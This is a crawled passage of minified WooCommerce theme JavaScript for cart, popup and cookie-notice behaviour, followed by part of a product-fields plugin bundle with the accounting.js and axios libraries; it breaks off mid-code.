t=a(".wcml-cs-item-toggle").parents(".nasa-select-currencies");a(t).length&&a(t).removeClass("nasa-active")}a(".checkout-modern-wrap .woocommerce-form-login").hasClass("nasa-active")&&a(".checkout-modern-wrap .woocommerce-form-login-toggle .showlogin").trigger("click"),a(".nasa-push-cat-filter-type-3 .ns-top-bar-side-canvas").hasClass("nasa-push-cat-show")&&a(".nasa-top-bar-3-content a.nasa-tab-filter-topbar").trigger("click"),a("#vertical-menu-float").length&&a("#vertical-menu-float").hasClass("nasa-active")&&a("#vertical-menu-float .vertical_float_menu_title a").trigger("click"),a(".ns-alert-coupon-single").length&&a(".ns-alert-coupon-single").hasClass("nasa-active")&&a("body").trigger("nasa_alert_coupon_single_close"),hide_compare(a),a("body").removeClass("ovhd"),a("body").removeClass("m-ovhd"),a("body").trigger("nasa_after_close_fog_window"),a(".nasa-mobile-app form.cart.variations_form.ns-show").length<=0&&(a(".white-window, .transparent-mobile, .transparent-window, .transparent-desktop").fadeOut(1e3),a(".black-window").fadeOut(500))}}),a(document).on("keyup",function(e){27===e.keyCode&&(a(".nasa-tranparent").trigger("click"),a(".nasa-tranparent-filter").trigger("click"),a(".black-window, .white-window, .transparent-desktop, .transparent-mobile, .transparent-window, .nasa-close-mini-compare, .nasa-sidebar-close a, .login-register-close, .nasa-transparent-topbar, .nasa-close-filter-cat").trigger("click"),a("body").trigger("nasa_after_clicked"),a("body").trigger("ns_magnific_popup_close")),e.preventDefault()}),a("body").on("click",'form.cart button[type="submit"].single_add_to_cart_button',function(){a(".nasa-close-notice").trigger("click");var e=!0,n=a(this),t=a(n).parents("form.cart");a("body").trigger("nasa_before_click_single_add_to_cart",[t]),a(t).find("#yith_wapo_groups_container").length&&(a(t).find('input[name="nasa-enable-addtocart-ajax"]').remove(),a(t).find('.nasa-custom-fields input[name="nasa_cart_sidebar"]').length?a(t).find('.nasa-custom-fields input[name="nasa_cart_sidebar"]').val("1"):a(t).find(".nasa-custom-fields").append('<input type="hidden" name="nasa_cart_sidebar" value="1" />'));var s=a(t).find('input[name="nasa-enable-addtocart-ajax"]');if(a(s).length<=0||"1"!==a(s).val())return e=!1,void 0;var i=a(n).hasClass("disabled")||a(n).hasClass("nasa-ct-disabled")?!0:!1,o=i?!1:a(t).find('input[name="data-product_id"]').val();if(o&&!a(n).hasClass("loading")){var r=a(t).find('input[name="data-type"]').val(),l=a(t).find('.quantity input[name="quantity"]').val(),c=a(t).find('input[name="variation_id"]').length?parseInt(a(t).find('input[name="variation_id"]').val()):0,d={},p={},h=1===a(t).find('input[name="data-from_wishlist"]').length&&"1"===a(t).find('input[name="data-from_wishlist"]').val()?"1":"0";if("variable"===r&&!c)return e=!1,!1;c>0&&a(t).find(".variations").length&&(a(t).find(".variations").find("select").each(function(){d[a(this).attr("name")]=a(this).val()}),a(".wishlist_table").length&&a(".wishlist_table").find("tr#yith-wcwl-row-"+o).length&&(p={from_wishlist:h,wishlist_id:a(".wishlist_table").attr("data-id"),pagination:a(".wishlist_table").attr("data-pagination"),per_page:a(".wishlist_table").attr("data-per-page"),current_page:a(".wishlist_table").attr("data-page")})),e&&a("body").trigger("nasa_single_add_to_cart",[n,o,l,r,c,d,p])}return!1}),a("body").on("click",".nasa_bundle_add_to_cart",function(e){var n=a(this),t=a(n).attr("data-product_id");if(t){var s=a(n).attr("data-type"),i=a(n).attr("data-quantity"),o=0,r={},l={};a("body").trigger("nasa_single_add_to_cart",[n,t,i,s,o,r,l])}e.preventDefault()}),a("body").on("click",".product_type_variation.add-to-cart-grid",function(e){var n=a(this);if(a(n).hasClass("nasa-quick-add")&&!a(n).hasClass("nasa-modern-8-add")){var t=a(n).parents(".product-item");a(t).addClass("nasa-modern-8-var-active")}else if(!a(n).hasClass("nasa-disable-ajax")){if(!a(n).hasClass("loading")){var s=a(n).attr("data-product_id");if(s){var i="variation",o=a(n).attr("data-quantity"),r=0,l=null,c={};if("undefined"!=typeof a(n).attr("data-variation_id")&&(r=a(n).attr("data-variation_id")),"undefined"!=typeof a(n).attr("data-variation")&&(l=JSON.parse(a(n).attr("data-variation"))),l)a("body").trigger("nasa_single_add_to_cart",[n,s,o,i,r,l,c]);else{var d=a(n).attr("href");window.location.href=d}}}return!1}e.preventDefault()}),a("body").on("click",".product_type_variable",function(e){e.preventDefault();var n=a(this);if(a("body").hasClass("ns-wcdfslsops")){var t=a(n).attr("href");t&&(window.location.href=t)}else{var s=a(n).parents(".product-item");if(a("body").hasClass("nasa-quickview-on")){if(!a(n).hasClass("add-to-cart-grid")||a(n).parents(".nasa-table-compare").length||a(n).parents(".compare-list").length||a(n).parents(".product-deal-special-buttons").length){var t=a(n).attr("href");return t&&(window.location.href=t),void 0}if(a(n).hasClass("btn-from-wishlist")){var s=a(n).parents(".add-to-cart-wishlist");a(s).length&&a(s).find(".quick-view").length&&a(s).find(".quick-view").trigger("click")}else if(a(n).hasClass("nasa-before-click"))a("body").trigger("nasa_after_click_select_option",[n]);else if(a(n).hasClass("nasa-quick-add")&&!a(".nasa-content-page-products .products").hasClass("list")){if(a(s).hasClass("out-of-stock")){var t=a(n).attr("href");return t&&(window.location.href=t),void 0}a("body").trigger("nasa_after_click_quick_add",[n])}else a(s).find(".variations_form").length&&!a(".nasa-content-page-products .products").hasClass("list")?a(s).addClass("ns-var-active"):a(s).find(".quick-view").trigger("click");return!1}if(a(n).hasClass("nasa-before-click"))return a("body").trigger("nasa_after_click_select_option",[n]),!1;if(a(n).hasClass("nasa-quick-add")&&!a(".nasa-content-page-products .products").hasClass("list")){if(a(s).hasClass("out-of-stock")){var t=a(n).attr("href");return t&&(window.location.href=t),void 0}a("body").trigger("nasa_after_click_quick_add",[n])}else{if(!a(s).find(".variations_form").length||a(".nasa-content-page-products .products").hasClass("list")){var t=a(n).attr("href");return t&&(window.location.href=t),void 0}a(s).addClass("ns-var-active")}}}),a("body").on("wc_fragments_loaded",function(e){a("#cart-sidebar .woocommerce-mini-cart-item").length<=0&&(_confetti_run=!1,a(".black-window").trigger("click"),a.cookie("nasa_curent_per_shipping",0,{expires:_cookie_live,path:"/"})),a("body").trigger("mini_cart_mobile_layout_change"),a("body").hasClass("woocommerce-checkout")&&a("body").trigger("update_checkout"),e.preventDefault()}),a("body").on("updated_wc_div",function(e){init_shipping_free_notification(a,!0),init_nasa_notices(a),e.preventDefault()}),a("body").on("click",".ajax_add_to_cart:not(.nasa-disable-ajax)",function(a){a.preventDefault()});var b;if(a("body").on("adding_to_cart",function(e){a(".nasa-close-notice").length&&a(".nasa-close-notice").trigger("click"),"undefined"!=typeof b&&clearTimeout(b),e.preventDefault()}),a("body").on("added_to_cart",function(e,n,t,s){a("body").trigger("ns_magnific_popup_close");var i=a('input[name="nasa-event-after-add-to-cart"]').length&&a('input[name="nasa-event-after-add-to-cart"]').val()?a('input[name="nasa-event-after-add-to-cart"]').val():"sidebar",o=a("#cart-sidebar"),r=a(o).hasClass("nasa_update_from_mini_cart")?!0:!1;a("#cart-sidebar .widget_shopping_cart_content_frag").remove(),a("body").trigger("nasa_publish_coupon_refresh"),"undefined"==typeof s&&(i="sidebar"),a("form.woocommerce-cart-form").length&&(i="notice"),("popup"===i||"popup_2"===i)&&a("form.nasa-shopping-cart-form, form.woocommerce-checkout").length<=0&&!r&&(after_added_to_cart(a),setTimeout(function(){init_shipping_free_notification(a,!0)},500)),("sidebar"===i||r)&&(a('input[name="ns-not-preload-mcart"]').length&&(a(".black-window").fadeIn(200).addClass("desk-window"),a("#nasa-wishlist-sidebar").removeClass("nasa-active"),a("#cart-sidebar").length&&!a("#cart-sidebar").hasClass("nasa-active")&&a("#cart-sidebar").addClass("nasa-active")),a("body").trigger("nasa_opened_cart_sidebar"),a("#cart-sidebar").removeClass("crazy-loading nasa_update_from_mini_cart"),setTimeout(function(){init_shipping_free_notification(a,!0)},50)),"notice"===i&&"undefined"!=typeof n[".woocommerce-message"]&&(a(".nasa-close-notice").length&&a(".nasa-close-notice").trigger("click"),set_nasa_notice(a,n[".woocommerce-message"]),"undefined"!=typeof b&&clearTimeout(b),b=setTimeout(function(){a(".nasa-close-notice").length&&a(".nasa-close-notice").trigger("click")},5e3)),e.preventDefault()}),a("body").on("change",".after-add-to-cart-form.qty-auto-update .qty",function(){var e=a(this).parents("form.after-add-to-cart-form");a(e).find(".nasa-update-cart-popup").length&&(a(e).find(".nasa-update-cart-popup").removeClass("nasa-disable"),a(e).find(".nasa-update-cart-popup").trigger("click"))}),a("body").on("nasa_after_clicked",function(){a(".nasa-close-canvas").length&&a(".nasa-close-canvas").trigger("click")}),a("body").on("nasa_animate_scroll_to_top",function(a,e,n,t){a.preventDefault(),animate_scroll_to_top(e,n,t)}),a("body").on("click","form.cart .nasa-buy-now",function(e){if(!a(this).hasClass("loading")){a(this).addClass("loading");var n=a(this).parents("form.cart");a(n).find('button[type="submit"].single_add_to_cart_button.disabled').length?(a(".nasa-buy-now").removeClass("loading"),a(n).find('button[type="submit"].single_add_to_cart_button.disabled').trigger("click")):a(n).find('input[name="nasa_buy_now"]').length&&(a('input[name="nasa-enable-addtocart-ajax"]').length&&a('input[name="nasa-enable-addtocart-ajax"]').val("0"),a(n).find('input[name="nasa_buy_now"]').val("1"),setTimeout(function(){a(n).find('button[type="submit"].single_add_to_cart_button').trigger("click")},10))}e.preventDefault()}),a(".nasa-total-condition").length&&setTimeout(function(){init_shipping_free_notification(a)},1e3),a(".nasa-cookie-notice-container").length){var w=a.cookie("nasa_gdpr_notice");"undefined"!=typeof w&&w&&"0"!==w||setTimeout(function(){a(".nasa-cookie-notice-container").addClass("nasa-active")},1e3),a("body").on("click",".nasa-accept-cookie",function(e){a.cookie("nasa_gdpr_notice","1",{expires:_cookie_live,path:"/"}),a(".nasa-cookie-notice-container").removeClass("nasa-active"),e.preventDefault()})}if(a("body").on("nasa_after_loaded_ajax_complete",function(e,n,t){e.preventDefault(),after_load_ajax_list(a,n),init_accordion(a),t||init_menu_mobile(a,!0)
}),a("body").on("nasa_single_add_to_cart",function(e,n,t,s,i,o,r,l){nasa_single_add_to_cart(a,n,t,s,i,o,r,l),e.preventDefault()}),a(".nasa-trigger-click").length&&setTimeout(function(){a(".nasa-trigger-click").trigger("click")},100),a(".header-type-builder").length&&a(".nasa-nav-extra-warp").length<=0&&a("body").append('<div class="nasa-nav-extra-warp nasa-show"><div class="desktop-menu-bar"><div class="mini-icon-mobile"><a href="javascript:void(0);" class="nasa-mobile-menu_toggle bar-mobile_toggle"><svg viewBox="0 0 32 32" width="26" height="24" fill="currentColor"><path d="M 4 7 L 4 9 L 28 9 L 28 7 Z M 4 15 L 4 17 L 28 17 L 28 15 Z M 4 23 L 4 25 L 28 25 L 28 23 Z"/></svg></a></div></div></div>'),a("body").on("nasa_append_style_off_canvas",function(e){if(a("#nasa-style-off-canvas").length&&a("#nasa-style-off-canvas-css").length<=0){var n=a("#nasa-style-off-canvas").attr("data-link"),t='<link rel="stylesheet" id="nasa-style-off-canvas-css" href="'+n+'" />';a("head").append(t),a("#nasa-style-off-canvas").remove()}e.preventDefault()}),a("body").on("nasa_append_style_mobile_menu",function(e){if(a("#nasa-style-mobile-menu").length&&a("#nasa-style-mobile-menu-css").length<=0){var n=a("#nasa-style-mobile-menu").attr("data-link"),t='<link rel="stylesheet" id="nasa-style-mobile-menu-css" href="'+n+'" />';a("head").append(t),a("#nasa-style-mobile-menu").remove()}e.preventDefault()}),a("body").on("nasa_append_style_cross_sell_cart",function(e){if(a("#cross-sell-popup-cart-style").length&&a("#cross-sell-popup-cart-style-css").length<=0){var n=a("#cross-sell-popup-cart-style").attr("data-link"),t='<link rel="stylesheet" id="cross-sell-popup-cart-style-css" href="'+n+'" />';a("head").append(t),a("#cross-sell-popup-cart-style").remove()}e.preventDefault()}),a("body").on("wc_fragments_refreshed wc_fragments_loaded",function(){a("body").trigger("nasa_cross_sell_columns_setting",[a("#cart-sidebar .cross-sells").find(".nasa-slick-slider")]),a("body").trigger("nasa_load_countdown")}),a("body").on("nasa_cross_sell_columns_setting",function(e,n){if(a(n).length){{a(n).hasClass("nasa-modern-8")?!0:!1}if(a(n).removeClass("nasa-ver-buttons"),a(n).removeClass("nasa-hoz-buttons"),a(n).removeClass("nasa-modern-1"),a(n).removeClass("nasa-modern-2"),a(n).removeClass("nasa-modern-3"),a(n).removeClass("nasa-modern-4"),a(n).removeClass("nasa-modern-5"),a(n).removeClass("nasa-modern-6"),a(n).removeClass("nasa-modern-7"),a(n).removeClass("nasa-modern-8"),a(n).removeClass("nasa-modern-9"),a(n).parents("#cart-sidebar").length){a(n).hasClass("nasa-modern-1")||a(n).addClass("nasa-modern-1");var t=a(n).parents(".cross-sells");a(n).attr("data-columns","1"),a(n).attr("data-columns-tablet","1"),a(n).attr("data-columns-small","1"),a(n).attr("data-padding-small","10%"),a(n).attr("data-padding-medium","20%"),a(n).attr("data-padding","20%").addClass("margin-bottom-20"),a(t).find(".nasa-slide-style-product-carousel").removeClass("margin-bottom-20").addClass("margin-bottom-10"),a(t).find(".nasa-slide-style-product-carousel .nasa-shortcode-title-slider").removeClass("text-center fs-25")}a(n).parents(".ns-popup-container_v2").length&&(a(n).find(".product-item").each(function(){var e=a(this),n=a(e).find(".product-img-wrap"),t=a(n).find(".nasa-group-btns .btn-wishlist");a(n).prepend(t)}),a(n).hasClass("nasa-modern-5")||a(n).addClass("nasa-modern-5"),a(n).attr("data-columns","4"),a(n).attr("data-columns-tablet","3"),a(n).attr("data-columns-small","2")),a(n).hasClass("nasa-nav-top")||a(n).addClass("nasa-nav-top"),a("body").trigger("nasa_reload_slick_slider_private",a(n).parents(".cross-sells")),a(n).find(".product-item").length&&a(n).find(".product-item").each(function(){var e=a(this),t=a(e).find(".nasa-group-btns .add-to-cart-grid:not(.nasa-modern-8-add)");a(t).length<=0&&(t=a(e).find(".add-to-cart-grid:eq(0)")),a(t).length&&(a(n).parents("#cart-sidebar").length?a(e).find(".product-info-wrap").append(t):a(e).find(".nasa-group-btns").append(t)),a(n).parents("#cart-sidebar").length&&a(e).find(".product-img").removeClass("loop-gallery-carousel")}),a("body").trigger("nasa_append_style_cross_sell_cart")}}),"undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url){var y=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_ajax_static_content"),k={},C=!1;a('input[name="nasa_yith_wishlist_actived"]').length&&(k.reload_yith_wishlist="1",C=!0),C&&(a(".nasa-value-gets").length&&a(".nasa-value-gets").find("input").length&&a(".nasa-value-gets").find("input").each(function(){var e=a(this).attr("name"),n=a(this).val();k[e]=n}),a.ajax({url:y,type:"post",data:k,cache:!1,success:function(e){"undefined"!=typeof e&&"1"===e.success&&a.each(e.content,function(e,n){a(e).length&&(a(e).replaceWith(n),"#nasa-wishlist-sidebar-content"===e&&init_wishlist_icons(a))}),a("body").trigger("nasa_after_load_static_content")}}))}a(".vertical-menu-wrapper").length&&(a(".vertical-menu-wrapper").attr("data-over","0"),a(".vertical-menu-container").each(function(){var e=a(this),n=a(e).height();a(e).find(".nasa-megamenu >.nav-dropdown").each(function(){a(this).find(">.sub-menu").css({"min-height":n})})})),init_accordion(a),a(".nasa-tabs.nasa-slide-style").length&&setTimeout(function(){a(".nasa-slide-style").each(function(){var e=a(this);nasa_tab_slide_style(a,e,500)})},500),a(".nasa-active").length&&a(".nasa-active").each(function(){a(this).parents(".nasa-show-less").length&&a(this).parents(".nasa-show-less").show()}),init_mini_wishlist(a),init_wishlist_icons(a),init_compare_icons(a,!0),init_widgets(a),a(window).on("pageshow",function(){setTimeout(function(){a(".widget_shopping_cart_content").find(">*").length<=0&&(a("#cart-sidebar").append('<div class="nasa-loader"></div>'),a("body").trigger("wc_fragment_refresh"))},100)});var x=!1;if(a("body").on("wc_fragments_ajax_error",function(){x||(x=!0,a(".widget_shopping_cart_content").find(">*").length<=0&&(a("#cart-sidebar").append('<div class="nasa-loader"></div>'),a("body").trigger("wc_fragment_refresh")))}),a("body").on("wc_fragments_refreshed",function(){init_shipping_free_notification(a,!0),a("body").trigger("mini_cart_mobile_layout_change"),a("body").trigger("nasa_publish_coupon_refresh"),a("#cart-sidebar").length&&a("#cart-sidebar").find(".nasa-loader").remove()}),a("body").on("nasa_init_shipping_free_notification",function(){init_shipping_free_notification(a)}),a("body").on("nasa_before_load_ajax",function(e){a(".cart-inner").length&&a(".cart-inner").each(function(){return _nasa_cart[".cart-inner"]=a(this),!0}),e.preventDefault()}),a("body").on("nasa_after_load_ajax",function(e){"undefined"!=typeof _nasa_cart[".cart-inner"]&&_nasa_cart[".cart-inner"].length&&a(".cart-inner").replaceWith(_nasa_cart[".cart-inner"].clone()),init_mini_wishlist(a),init_compare_icons(a,!0),e.preventDefault()}),a("body").hasClass("woocommerce-cart")||a(".woocommerce-notices-wrapper").each(function(){var e=a(this);setTimeout(function(){a(e).find("a").length<=0&&a(e).html(""),a(e).find(".woocommerce-message").length&&a(e).find(".woocommerce-message").each(function(){a(this).find("a").length<=0&&a(this).fadeOut(200)})},3e3)}),init_nasa_notices(a),a("#nasa-age-verification-popup-tmp").length&&(a("body").on("nasa_age_verification",function(){var e=a.cookie("nasa_age_verification_ck");if("true"!==e){if(a("body").trigger("nasa_append_style_off_canvas"),a("#nasa-age-verification-popup-tmp").length){var n=a("#nasa-age-verification-popup-tmp").html();a("#nasa-age-verification-popup-tmp").replaceWith(n)}setTimeout(function(){a("#nasa-age-verification-popup-wrap").length&&(a("#nasa-age-verification-popup-wrap").addClass("nasa-active nasa-trs"),a(".black-window").fadeIn(200).addClass("desk-window"),a("body").hasClass("ovhd")||a("body").addClass("ovhd"))},1e3)}}).trigger("nasa_age_verification"),a("body").on("click",".nasa-over-18, .nasa-under-18",function(){var e=a(this),n=a(e).parents("#nasa-age-verification-popup-wrap"),t=!1;a(e).hasClass("nasa-under-18")?a(n).addClass("ns-restricted"):(t=!0,a(n).removeClass("nasa-active"),a("body").removeClass("ovhd"),a(".black-window").fadeOut(200).removeClass("desk-window"),setTimeout(function(){a(n).remove()},400)),a.cookie("nasa_age_verification_ck",t,{expires:_cookie_live,path:"/"})})),a("#wpadminbar").length){var T=a("#wpadminbar").height();a("#cart-sidebar, #nasa-wishlist-sidebar, #nasa-viewed-sidebar, #nasa-quickview-sidebar, .nasa-top-cat-filter-wrap-mobile, .nasa-side-sidebar, .account-nav-wrap").css({top:T}),(n||s||t)&&a(".col-sidebar").css({top:T}),a(window).on("resize",function(e){n=a(".nasa-check-reponsive.nasa-switch-check").length&&1===a(".nasa-check-reponsive.nasa-switch-check").width()?!0:!1,t=a(".nasa-check-reponsive.nasa-tablet-check").length&&1===a(".nasa-check-reponsive.nasa-tablet-check").width()?!0:!1,T=a("#wpadminbar").height(),a("#cart-sidebar, #nasa-wishlist-sidebar, #nasa-viewed-sidebar, #nasa-quickview-sidebar, .nasa-top-cat-filter-wrap-mobile, .nasa-side-sidebar .account-nav-wrap").css({top:T}),(n||s||t)&&a(".col-sidebar").css({top:T}),e.preventDefault()})}if(a("body").hasClass("nasa-rtl")){var j=0,q=0,D=!1;a("body").on("touchstart",".product-item a.product-img, .product-item a.name",function(a){var e=a.originalEvent.touches[0];j=e.clientX,q=e.clientY,D=!1}),a("body").on("touchmove",".product-item a.product-img, .product-item a.name",function(a){a.preventDefault();var e=a.originalEvent.touches[0],n=Math.abs(e.clientX-j),t=Math.abs(e.clientY-q);(n>10||t>10)&&(D=!0)}),a("body").on("touchend",".product-item a.product-img, .product-item a.name",function(e){var n=a(this);D?e.preventDefault():window.location.href=a(n).attr("href")})}a("body").hasClass("ns-nodelay-assets")||a(window).on("touchstart scroll resize mousemove",function(){if(a("[type=nasa_delay_script]").length){var e=document.getElementsByTagName("body")[0];a("[type=nasa_delay_script]").each(function(){var n=a(this),t=a(n).attr("src"),s=a(n).attr("id"),i=a(n).text(),o=document.createElement("script");o.type="text/javascript",o.text=i,"undefined"!=typeof t&&(o.src=t),"undefined"!=typeof s&&(o.id=s),e.appendChild(o),a(n).remove()})}a("body").trigger("nasa_append_style_mobile_menu"),a("body").trigger("nasa_append_style_off_canvas")}),a("body").on("nasa-content-promotion-auto-slide",function(){var e=a(".nasa-content-promotion-custom");if(a(e).length&&a(e).hasClass("nasa-promo-silde"))if(a(e).hasClass("slick-initialized"))a("body").trigger("nasa_reload_slick_slider_private",e);else{var n=a(e).hasClass("nasa-promo-silde-vertical")?!0:!1,t={slidesToShow:1,slidesToScroll:1,autoplay:!0,infinite:!0,autoplaySpeed:5e3,speed:500,arrows:!1,dots:!1,adaptiveHeight:!0,vertical:n,verticalSwiping:n};a("body").trigger("nasa_element_slick_params",[e,t])}}),a("body").on("click",".ns-btn-read-more-sdesc",function(){var e=a(this),n=a(e).parents(".woocommerce-product-details__short-description"),t=a(n).find(".ns-read-more-short-description-wrap"),s=a(t).innerHeight(),i=a(t).css("height","auto").innerHeight(),o=(0|s)===(0|i)?a(t).attr("data-height"):i;o==i?(a(e).find(".ns-btn-read-more-text").text(a(e).attr("data-show-less")),a(e).addClass("ns-active")):(a(e).find(".ns-btn-read-more-text").text(a(e).attr("data-show-more")),a(e).removeClass("ns-active")),a(t).css("height",s).animate({height:o},function(){a(window).scroll()})})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/flexible-product-fields-pro/assets/js/new-front.js?ver=1762538791
body_size: 26741
content:
/*! For license information please see new-front.js.LICENSE.txt */
!function(){var e,t={103:function(e,t){!function(){var n={version:"0.4.1",settings:{currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}}},r=Array.prototype.map,i=Array.isArray,o=Object.prototype.toString;function a(e){return!!(""===e||e&&e.charCodeAt&&e.substr)}function s(e){return i?i(e):"[object Array]"===o.call(e)}function c(e){return e&&"[object Object]"===o.call(e)}function u(e,t){var n;for(n in e=e||{},t=t||{})t.hasOwnProperty(n)&&null==e[n]&&(e[n]=t[n]);return e}function l(e,t,n){var i,o,a=[];if(!e)return a;if(r&&e.map===r)return e.map(t,n);for(i=0,o=e.length;i<o;i++)a[i]=t.call(n,e[i],i,e);return a}function f(e,t){return e=Math.round(Math.abs(e)),isNaN(e)?t:e}function d(e){var t=n.settings.currency.format;return"function"==typeof e&&(e=e()),a(e)&&e.match("%v")?{pos:e,neg:e.replace("-","").replace("%v","-%v"),zero:e}:e&&e.pos&&e.pos.match("%v")?e:a(t)?n.settings.currency.format={pos:t,neg:t.replace("%v","-%v"),zero:t}:t}var p=n.unformat=n.parse=function(e,t){if(s(e))return l(e,(function(e){return p(e,t)}));if("number"==typeof(e=e||0))return e;t=t||n.settings.number.decimal;var r=new RegExp("[^0-9-"+t+"]",["g"]),i=parseFloat((""+e).replace(/\((.*)\)/,"-$1").replace(r,"").replace(t,"."));return isNaN(i)?0:i},h=n.toFixed=function(e,t){t=f(t,n.settings.number.precision);var r=Math.pow(10,t);return(Math.round(n.unformat(e)*r)/r).toFixed(t)},y=n.formatNumber=n.format=function(e,t,r,i){if(s(e))return l(e,(function(e){return y(e,t,r,i)}));e=p(e);var o=u(c(t)?t:{precision:t,thousand:r,decimal:i},n.settings.number),a=f(o.precision),d=e<0?"-":"",m=parseInt(h(Math.abs(e||0),a),10)+"",b=m.length>3?m.length%3:0;return d+(b?m.substr(0,b)+o.thousand:"")+m.substr(b).replace(/(\d{3})(?=\d)/g,"$1"+o.thousand)+(a?o.decimal+h(Math.abs(e),a).split(".")[1]:"")},m=n.formatMoney=function(e,t,r,i,o,a){if(s(e))return l(e,(function(e){return m(e,t,r,i,o,a)}));e=p(e);var h=u(c(t)?t:{symbol:t,precision:r,thousand:i,decimal:o,format:a},n.settings.currency),b=d(h.format);return(e>0?b.pos:e<0?b.neg:b.zero).replace("%s",h.symbol).replace("%v",y(Math.abs(e),f(h.precision),h.thousand,h.decimal))};n.formatColumn=function(e,t,r,i,o,h){if(!e)return[];var m=u(c(t)?t:{symbol:t,precision:r,thousand:i,decimal:o,format:h},n.settings.currency),b=d(m.format),v=b.pos.indexOf("%s")<b.pos.indexOf("%v"),g=0,w=l(e,(function(e,t){if(s(e))return n.formatColumn(e,m);var r=((e=p(e))>0?b.pos:e<0?b.neg:b.zero).replace("%s",m.symbol).replace("%v",y(Math.abs(e),f(m.precision),m.thousand,m.decimal));return r.length>g&&(g=r.length),r}));return l(w,(function(e,t){return a(e)&&e.length<g?v?e.replace(m.symbol,m.symbol+new Array(g-e.length+1).join(" ")):new Array(g-e.length+1).join(" ")+e:e}))},e.exports&&(t=e.exports=n),t.accounting=n}()},505:function(e,t,n){e.exports=n(15)},592:function(e,t,n){"use strict";var r=n(516),i=n(522),o=n(948),a=n(106),s=n(615),c=n(631),u=n(202),l=n(763),f=n(987),d=n(928);e.exports=function(e){return new Promise((function(t,n){var p,h=e.data,y=e.headers,m=e.responseType;function b(){e.cancelToken&&e.cancelToken.unsubscribe(p),e.signal&&e.signal.removeEventListener("abort",p)}r.isFormData(h)&&delete y["Content-Type"];var v=new XMLHttpRequest;if(e.auth){var g=e.auth.username||"",w=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";y.Authorization="Basic "+btoa(g+":"+w)}var O=s(e.baseURL,e.url);function k(){if(v){var r="getAllResponseHeaders"in v?c(v.getAllResponseHeaders()):null,o={data:m&&"text"!==m&&"json"!==m?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r,config:e,request:v};i((function(e){t(e),b()}),(function(e){n(e),b()}),o),v=null}}if(v.open(e.method.toUpperCase(),a(O,e.params,e.paramsSerializer),!0),v.timeout=e.timeout,"onloadend"in v?v.onloadend=k:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(k)},v.onabort=function(){v&&(n(l("Request aborted",e,"ECONNABORTED",v)),v=null)},v.onerror=function(){n(l("Network Error",e,null,v)),v=null},v.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",r=e.transitional||f.transitional;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(l(t,e,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var S=(e.withCredentials||u(O))&&e.xsrfCookieName?o.read(e.xsrfCookieName):void 0;S&&(y[e.xsrfHeaderName]=S)}"setRequestHeader"in v&&r.forEach(y,(function(e,t){void 0===h&&"content-type"===t.toLowerCase()?delete y[t]:v.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(v.withCredentials=!!e.withCredentials),m&&"json"!==m&&(v.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&v.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&v.upload&&v.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(p=function(e){v&&(n(!e||e&&e.type?new d("canceled"):e),v.abort(),v=null)},e.cancelToken&&e.cancelToken.subscribe(p),e.signal&&(e.signal.aborted?p():e.signal.addEventListener("abort",p))),h||(h=null),v.send(h)}))}},15:function(e,t,n){"use strict";var r=n(516),i=n(12),o=n(155),a=n(343);var s=function e(t){var n=new o(t),s=i(o.prototype.request,n);return r.extend(s,o.prototype,n),r.extend(s,n),s.create=function(n){return e(a(t,n))},s}(n(987));s.Axios=o,s.Cancel=n(928),s.CancelToken=n(191),s.isCancel=n(864),s.VERSION=n(641).version,s.all=function(e){return Promise.all(e)},s.spread=n(980),s.isAxiosError=n(19),e.exports=s,e.exports.default=s},928:function(e){"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},191:function(e,t,n){"use strict";var r=n(928);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;this.promise.then((function(e){if(n._listeners){var t,r=n._listeners.length;for(t=0;t<r;t++)n._listeners[t](e);n._listeners=null}})),this.promise.then=function(e){var t,r=new Promise((function(e){n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},i.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},864:function(e){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},155:function(e,t,n){"use strict";var r=n(516),i=n(106),o=n(471),a=n(490),s=n(343),c=n(841),u=c.validators;function l(e){this.defaults=e,this.interceptors={request:new o,response:new o}}l.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&c.assertOptions(t,{silentJSONParsing:u.transitional(u.boolean),forcedJSONParsing:u.transitional(u.boolean),clarifyTimeoutError:u.transitional(u.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var i,o=[];if(this.interceptors.response.forEach((function(e){o.push(e.fulfilled,e.rejected)})),!r){var l=[a,void 0];for(Array.prototype.unshift.apply(l,n),l=l.concat(o),i=Promise.resolve(e);l.length;)i=i.then(l.shift(),l.shift());return 